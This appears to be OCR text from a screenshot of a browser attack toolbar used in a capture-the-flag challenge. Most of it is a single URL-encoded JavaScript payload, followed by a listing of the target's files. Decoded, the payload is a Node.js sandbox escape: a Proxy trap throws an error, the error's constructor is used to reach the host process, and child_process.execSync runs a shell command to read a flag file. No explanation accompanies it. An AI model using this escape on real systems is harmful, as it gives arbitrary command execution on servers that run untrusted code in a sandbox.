 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
%2c%22%22%2c%7b%0a%09%76%61%6c%75%65%3a%6e%65%77%20%50%72%6f%78%79%28%7b%7d%2c%7b%0a%09%09%67%65%74%50%72%6f%74%6f%74%79%70%65%4f%66%28%74%61%72%67%65%74%29%7b%0a%09%09
%09%69%66%28%74%68%69%73%2e%74%29%0a%09%09%09%09%74%68%72%6f%77%20%42%75%66%66%65%72%2e%66%72%6f%6d%3b%0a%09%09%09%74%68%69%73%2e%74%3d%74%72%75%65%3b%0a%09%09%09
%72%65%74%75%72%6e%20%4f%62%6a%65%63%74%2e%67%65%74%50%72%6f%74%6f%74%79%70%65%4f%66%28%74%61%72%67%65%74%29%3b%0a%09%09%7d%0a%09%7d%29%0a%7d%29%3b%0a%7d%63%61%74
%63%68%28%65%29%7b%0a%09%70%72%6f%63%65%73%73%20%3d%20%65%2e%63%6f%6e%73%74%72%75%63%74%6f%72%28%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%22%29%28%29%3b%0a%7d
%0a%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%22%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%22%29%2e%65%78%65%63%53%79%6e%63%28%22%63
%61%74%20%69%61%6d%6e%6f%74%77%68%61%74%79%6f%75%74%68%69%6e%6b%22%29%2e%74%6f%53%74%72%69%6e%67%28%29%3b
Enable Post data Enable Referrer
Dockerfile docker-compose.yml iamnotwhatyouthink index.html node_modules package-lock.json package.json server.js start.sh